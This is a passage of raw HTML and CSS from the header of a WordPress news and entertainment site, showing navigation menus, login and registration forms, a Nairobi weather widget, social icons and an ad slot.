            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_f03" class="tdc-zone"><div class="tdc_zone tdi_2_617  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_617{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_617:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_617:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_617{
position:relative;
}
}

</style>
<div class="tdi_1_f03_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_f03_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_796" class="tdc-row"><div class="vc_row tdi_4_779  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_779{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_779 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_779 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_0dd  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_0dd{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_0dd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_0dd{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_1a0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_1a0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_1a0{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_1a0{
                    display: inline-block;
                }.tdi_7_1a0 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_1a0 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_1a0 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_37f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_37f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_37f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_37f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_6f0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_6f0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_6f0{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_6f0 .tdb-logo-a,
                .tdi_10_6f0 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_6f0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_6f0 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6f0 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_6f0 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_6f0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_6f0 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_6f0 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_6f0 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_6f0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6f0 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_6f0 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_339  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_339{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_339{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_339{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_b69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_b69" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_b69{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_b69{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_b69 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_b69 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_602" class="tdc-zone"><div class="tdc_zone tdi_15_bbb  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_bbb{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_92f" class="tdc-row"><div class="vc_row tdi_17_6f7  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_6f7{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_46f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_46f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_3f6" class="tdc-zone"><div class="tdc_zone tdi_21_668  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_668{
                    min-height: 0;
                }.tdi_21_668:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_668:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_668{
position:relative;
}

</style>
<div class="tdi_20_3f6_rand_style td-element-style" ><style>
.tdi_20_3f6_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_6cc" class="tdc-row stretch_row"><div class="vc_row tdi_23_26c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_26c{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_26c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_26c .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_26c{
position:relative;
}

.tdi_23_26c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_6cc_rand_style td-element-style" ><style>
.tdi_22_6cc_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_693  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_693{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_c76 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_c76" >
<style>

/* inline tdc_css att */

.tdi_26_c76{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_c76{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_c76{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_c76{
                    display: inline-block;
                }.tdi_26_c76 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_c76 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_c76 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_c76 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">17.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_2f7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_2f7" >
<style>

/* inline tdc_css att */

.tdi_27_2f7{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_2f7{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_2f7{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_2f7{
                    display: inline-block;
                }.tdi_27_2f7 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, February 1, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_f59 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_f59"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_f59{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_f59{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_f59{
                    display: inline-block;
                }.tdi_28_f59 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_f59 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_f59 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_f59 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_f59 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_f59 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_f59 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_f59 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_f59 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_f59 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_f59 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_f59 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_396 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_396" >
<style>
/* custom css */
.tdi_29_396{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_776 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_776 .tdm-social-item i.td-icon-twitter,
				.tdi_30_776 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_776 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_776 .tdm-social-item i.td-icon-blogger,
				.tdi_30_776 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_776 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_776 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_776 .tdm-social-item i,
				.tds-team-member2 .tdi_30_776.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_776 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_776.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_776 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_776"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_969" class="tdc-row"><div class="vc_row tdi_32_b73  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_b73{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_f93  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_f93{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_436  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_436{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_436 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_436 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_436.tdc-row-content-vert-center,
                    .tdi_36_436.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_436.tdc-row-content-vert-bottom,
                    .tdi_36_436.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_436.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_436.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_436{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_436 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_436{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_036  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_036{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_036{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_036{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_036{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_9af td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_9af" >
<style>
/* custom css */
.tdi_39_9af .tdb-logo-a,
                .tdi_39_9af h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_9af .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_9af .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_9af .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_9af .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_9af .tdb-logo-text-title{
                    display: block;
                }.tdi_39_9af .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_9af .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_9af .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_778  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_778{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_778{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_778{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_778{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_649 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_649{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_649.td-a-rec-img{
				    text-align: right;
				}.tdi_42_649.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_069  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_069{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_667  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_667{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_943 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_943"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_943{
                    display: inline-block;
                }.tdi_47_943 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_943 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_943 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_943 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_943 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_943 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_943 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_943 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_943:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_943 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_943 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_943 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_943 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_943 .tdb-menu > li > a,
                .tdi_47_943 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_943 .tdb-menu > li > a,
                .tdi_47_943 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_943 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_943 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_943 .tdb-menu > li > a:after,
				.tdi_47_943 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_943 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_739 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_739" >
<style>
/* custom css */
.tdi_48_739 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_739 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_739 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
